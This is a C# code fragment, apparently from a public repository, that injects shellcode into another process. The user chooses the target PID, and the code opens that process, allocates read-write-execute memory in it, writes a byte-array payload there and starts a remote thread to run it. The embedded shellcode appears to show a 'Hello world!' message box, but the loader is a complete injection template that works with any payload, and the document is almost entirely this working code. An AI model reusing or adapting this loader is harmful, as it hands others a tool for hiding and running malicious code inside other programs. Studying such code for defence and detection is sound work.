 public static void Main()
{
byte[] sc = new byte[145] {
0x66, 0x81, 0xE4, 0xFC, 0xFF, 0x31, 0xF6, 0x56, 0x64, 0x8B, 0x76, 0x30, 0x8B, 0x76, 0x0C, 0x8B,
0x76, 0x1C, 0x8B, 0x6E, 0x08, 0x8B, 0x36, 0x8B, 0x5D, 0x3C, 0x8B, 0x5C, 0x1D, 0x78, 0x01, 0xEB,
0x8B, 0x4B, 0x18, 0x67, 0xE3, 0xEC, 0x8B, 0x7B, 0x20, 0x01, 0xEF, 0x8B, 0x7C, 0x8F, 0xFC, 0x01,
0xEF, 0x31, 0xC0, 0x99, 0x32, 0x17, 0x66, 0xC1, 0xCA, 0x01, 0xAE, 0x75, 0xF7, 0x66, 0x81, 0xFA,
0x2A, 0xB6, 0x74, 0x09, 0x66, 0x81, 0xFA, 0xAA, 0x1A, 0xE0, 0xDB, 0x75, 0xC5, 0x8B, 0x53, 0x24,
0x01, 0xEA, 0x0F, 0xB7, 0x14, 0x4A, 0x8B, 0x7B, 0x1C, 0x01, 0xEF, 0x03, 0x2C, 0x97, 0x85, 0xF6,
0x74, 0x15, 0x68, 0x33, 0x32, 0x20, 0x20, 0x68, 0x75, 0x73, 0x65, 0x72, 0x54, 0xFF, 0xD5, 0x95,
0x31, 0xF6, 0xE9, 0xA0, 0xFF, 0xFF, 0xFF, 0x56, 0x68, 0x72, 0x6C, 0x64, 0x21, 0x68, 0x6F, 0x20,
0x77, 0x6F, 0x68, 0x48, 0x65, 0x6C, 0x6C, 0x54, 0x87, 0x04, 0x24, 0x50, 0x50, 0x56, 0xFF, 0xD5,
0xCC};
IntPtr size = new IntPtr(sc.Length);
// Prompt user for PID
Console.WriteLine("Enter a PID to inject into: ");
string input = Console.ReadLine();
UInt32 dwProcessId = Convert.ToUInt32(input);
Console.WriteLine("PID to inject into: \t" + dwProcessId);
// Get handle to process
IntPtr hProcess = OpenProcess(0xFFF, false, dwProcessId);
Console.WriteLine("Opened with handle:\t" + hProcess);
// Allocate memory in process (RWX = 0x40, GO = 0x3000)
IntPtr spaceAddr = VirtualAllocEx(hProcess, new IntPtr(0), size, 0x3000, 0x40);
Console.WriteLine("Allocated address:\t" + "0x" + spaceAddr.ToString("x16"));
// Write shellcode to allocated address
bool bWrite = WriteProcessMemory(hProcess, spaceAddr, sc, size, 0);
Console.WriteLine("Wrote shellcode: \t" + bWrite);
// Execute shellcode
IntPtr threadHandle = CreateRemoteThread(hProcess, new IntPtr(0), new uint(), spaceAddr, new IntPtr(0), new uint(), new IntPtr(0));
Console.WriteLine("Created thread: \t" + threadHandle);
}